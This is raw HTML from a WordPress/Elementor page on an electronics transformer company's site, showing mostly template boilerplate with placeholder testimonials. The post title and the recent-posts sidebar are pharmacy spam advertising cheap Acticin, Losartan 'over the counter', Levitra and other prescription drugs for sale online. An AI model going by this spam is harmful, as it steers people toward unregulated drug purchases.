});</script>
<!-- end Simple Custom CSS and JS -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-270x270.png" />
		<style id="wp-custom-css">
			/* adjust site logo */
.elementor-145 .elementor-element.elementor-element-55e9c055 img {
    width: 93px;
}

.elementor-228 .elementor-element.elementor-element-6c936a8a img {
    width: 93px;
}

.elementor-346 .elementor-element.elementor-element-46f51935 img {
    width: 93px;
}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-1245 single-format-standard theme-hello-elementor woocommerce-no-js elementor-default elementor-template-full-width elementor-kit-13 elementor-page-111">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="18" class="elementor elementor-18 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2e710728 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e710728" data-element_type="section" data-settings="{&quot;de_sticky_section_sticky&quot;:&quot;yes&quot;,&quot;de_sticky_section_sticky_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65d93614" data-id="65d93614" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ad34186 elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-image" data-id="2ad34186" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="442" height="71" src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png" class="attachment-large size-large wp-image-17" alt="" srcset="https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png 442w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-300x48.png 300w" sizes="(max-width: 442px) 100vw, 442px" />															</div>
				</div>
				<div class="elementor-element elementor-element-395cc679 elementor-widget__width-auto elementor-view-default de_scroll_animation_no elementor-widget elementor-widget-icon" data-id="395cc679" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijk0MCIsInRvZ2dsZSI6ZmFsc2V9">
			<i aria-hidden="true" class="icon dticon-reorder-two-outline"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-143ffe2a" data-id="143ffe2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-687d4982 elementor-widget__width-initial elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-widget-tablet__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="687d4982" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-687d4982" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266"><a href="https://dselectronicstransformer.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-268"><a href="#aboutus" class="elementor-item elementor-item-anchor">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="#products" class="elementor-item elementor-item-anchor">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://dselectronicstransformer.com/gallery/" class="elementor-item">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://dselectronicstransformer.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-687d4982" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266"><a href="https://dselectronicstransformer.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-268"><a href="#aboutus" class="elementor-item elementor-item-anchor" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="#products" class="elementor-item elementor-item-anchor" tabindex="-1">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://dselectronicstransformer.com/gallery/" class="elementor-item" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://dselectronicstransformer.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-587cf78e elementor-search-form--skin-full_screen elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-search-form" data-id="587cf78e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://dselectronicstransformer.com" method="get">
									<div class="elementor-search-form__toggle" tabindex="0" role="button">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close this search box.</span>
				</div>
							</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b8c8154 elementor-widget__width-auto toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes de_scroll_animation_no elementor-widget elementor-widget-woocommerce-menu-cart" data-id="1b8c8154" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="111" class="elementor elementor-111 elementor-location-single post-1245 post type-post status-publish format-standard hentry category-uncategorized">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-51fb3b00 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="51fb3b00" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13667546" data-id="13667546" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-23531bae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23531bae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27dfeab3" data-id="27dfeab3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-352f57b7 de_scroll_animation_no elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="352f57b7" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Acticin Cheapest Price Canada. Trackable Delivery</h1>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-622826a7 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="622826a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-28d0a909" data-id="28d0a909" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-362e8103" data-id="362e8103" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3652e085" data-id="3652e085" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e8cafa elementor-align-left elementor-mobile-align-center elementor-widget__width-auto elementor-widget-mobile__width-inherit de_scroll_animation_no elementor-widget elementor-widget-post-info" data-id="7e8cafa" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-867f760" itemprop="author">
						<a href="https://dselectronicstransformer.com/author/dselectronicstransformer/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
							<span class="elementor-post-info__item-prefix">by</span>
										dselectronicstransformer					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-36ccc15" itemprop="datePublished">
						<a href="https://dselectronicstransformer.com/2023/03/24/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
							<span class="elementor-post-info__item-prefix">on</span>
										March 24, 2023					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-339fe1bd elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--align-left elementor-share-buttons-mobile--align-left elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official de_scroll_animation_no elementor-widget elementor-widget-share-buttons" data-id="339fe1bd" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_pinterest"
							role="button"
							tabindex="0"
							aria-label="Share on pinterest"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-70da088a elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="70da088a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-168ff73d elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="168ff73d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-51772019" data-id="51772019" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-794a4ef5 elementor-search-form--button-type-text elementor-search-form--skin-classic de_scroll_animation_no elementor-widget elementor-widget-search-form" data-id="794a4ef5" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://dselectronicstransformer.com" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
													<button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search">
													Go											</button>
											</div>
		</form>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1dc43a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dc43a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-123622ec" data-id="123622ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d1cb62a elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="6d1cb62a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Follow us				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5c82abfb e-grid-align-left e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 de_scroll_animation_no elementor-widget elementor-widget-social-icons" data-id="5c82abfb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-137cd67" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-eaa720a" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3790639" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0b75838" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-777ff3b" href="#" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-308b6183 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="308b6183" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-57202a96" data-id="57202a96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26b3e0b6 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="26b3e0b6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				What they say				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-68c5b16e elementor-testimonial--align-left elementor-testimonial--skin-default elementor-testimonial--layout-image_inline elementor-pagination-type-bullets de_scroll_animation_no elementor-widget elementor-widget-testimonial-carousel" data-id="68c5b16e" data-element_type="widget" data-settings="{&quot;speed&quot;:900,&quot;pagination&quot;:&quot;bullets&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						“Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo”					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/concentrated-mature-senior-businessman-CCSJZ5E.jpg" alt="John Doe">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">John Doe</span><span class="elementor-testimonial__title">Accountant, Colibri</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						“Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo”					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/worker-operating-machines-at-factory-6C527NZ.jpg" alt="Max Powell">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Max Powell</span><span class="elementor-testimonial__title">CEO, Falcon</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						“Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo”					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/factory-worker-smiling-5RNE46J.jpg" alt="Alex Palo">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Alex Palo</span><span class="elementor-testimonial__title">Owner, Eagle</span></cite>			</div>
		</div>
								</div>
									</div>
															<div class="swiper-pagination"></div>
																	</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6c552ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c552ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a7484bd" data-id="1a7484bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bf8b4e5 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="6bf8b4e5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Recent posts				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-39bc23b7 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 de_scroll_animation_no elementor-widget elementor-widget-posts" data-id="39bc23b7" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-1885 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://dselectronicstransformer.com/achat-online-norvasc-finland/" >
				Achat Online Norvasc Finland			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 18, 2023		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1883 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://dselectronicstransformer.com/losartan-where-can-i-buy-it-over-the-counter-cheap-pharmacy-products/" >
				Losartan Where Can I Buy It Over The Counter | Cheap Pharmacy Products			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 18, 2023		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1881 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://dselectronicstransformer.com/flomax-low-price-good-site-buy-tamsulosin/" >
				Flomax Low Price &#8211; Good Site Buy Tamsulosin			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 18, 2023		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1879 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://dselectronicstransformer.com/where-to-get-online-levitra-super-active-seattle-best-deals-on-levitra-super-active/" >
				Where To Get Online Levitra Super Active Seattle &#8211; Best Deals On Levitra Super Active			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 18, 2023		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1877 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://dselectronicstransformer.com/cyproheptadine-canada-generic-the-best-lowest-prices-for-all-drugs/" >
				Cyproheptadine Canada Generic | The Best Lowest Prices For All Drugs			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 18, 2023		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-16f6186f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16f6186f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-67ff207f" data-id="67ff207f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4218f5f7 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="4218f5f7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Subscribe Newsletter				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-63f2765f de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="63f2765f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Integer posuere erat a ante venenatis dapibus posuere velit aliquet sites ulla vitae elit libero </p>								</div>
				</div>
				<div class="elementor-element elementor-element-2622c23c elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="2622c23c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="111"/>
			<input type="hidden" name="form_id" value="2622c23c"/>
			<input type="hidden" name="referer_title" value="Acticin Cheapest Price Canada. Trackable Delivery" />

							<input type="hidden" name="queried_id" value="1245"/>
			
